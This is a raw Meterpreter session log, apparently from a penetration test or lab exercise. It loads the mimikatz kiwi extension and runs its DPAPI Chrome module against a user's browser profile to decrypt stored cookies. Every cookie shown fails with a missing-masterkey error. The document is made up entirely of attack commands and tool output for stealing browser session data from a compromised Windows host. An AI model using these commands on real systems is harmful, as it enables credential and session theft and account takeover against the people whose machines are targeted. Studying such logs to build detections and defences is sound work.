 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > cd "C:\Users\rrodriguez\AppData\Local\Google\Chrome\User Data\Default\"
[-] Parse error: Unmatched double quote: "cd \"C:\\Users\\rrodriguez\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\\""
meterpreter > cd "C:\\Users\\rrodriguez\\AppData\\Local\\Google\\Chrome\\User Data\\Default"
meterpreter > kiwi_cmd '"dpapi::chrome /in:Cookies /unprotect"'
Host  : .chrome.google.com ( / )
Name  : __utma
Dates : 1/19/2020 8:54:17 PM -> 1/18/2022 8:56:26 PM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b693a435-0c0e-4a47-b035-1840a9b054a1}
Host  : .chrome.google.com ( / )
Name  : __utmb
Dates : 1/19/2020 8:56:25 PM -> 1/19/2020 9:26:26 PM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b693a435-0c0e-4a47-b035-1840a9b054a1}
Host  : .chrome.google.com ( / )
Name  : __utmt
Dates : 1/19/2020 8:54:17 PM -> 1/19/2020 9:04:17 PM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b693a435-0c0e-4a47-b035-1840a9b054a1}
Host  : .chrome.google.com ( / )
Name  : __utmz
Dates : 1/19/2020 8:54:17 PM -> 7/20/2020 8:56:26 AM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b693a435-0c0e-4a47-b035-1840a9b054a1}
Host  : .doubleclick.net ( / )
Name  : IDE
Dates : 1/19/2020 8:59:08 PM -> 1/18/2022 8:59:08 PM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b693a435-0c0e-4a47-b035-1840a9b054a1}
Host  : .google.co.in ( / )
Name  : NID
Dates : 1/19/2020 8:58:16 PM -> 7/20/2020 8:58:16 PM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b693a435-0c0e-4a47-b035-1840a9b054a1}
Host  : .google.com ( / )
Name  : 1P_JAR
Dates : 1/19/2020 8:58:45 PM -> 2/18/2020 8:58:45 PM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b693a435-0c0e-4a47-b035-1840a9b054a1}
Host  : .google.com ( / )
Name  : ANID
Dates : 1/19/2020 8:59:08 PM -> 1/18/2022 8:59:08 PM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b693a435-0c0e-4a47-b035-1840a9b054a1}
Host  : .google.com ( / )
Name  : NID
Dates : 1/19/2020 8:58:45 PM -> 7/20/2020 8:58:45 PM
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {b693a435-0c0e-4a47-b035-1840a9b054a1}
REVOLT